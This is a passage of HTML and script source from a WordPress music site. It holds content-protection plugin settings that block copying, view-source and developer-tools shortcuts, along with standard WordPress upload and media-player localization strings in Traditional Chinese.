\u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusics.com/wp-admin/admin-ajax.php","nonce":"d86321c632"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusics.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"2cecc56688"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusics.com/zh/wp-json/","nonce":"ef33ffbe09","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, 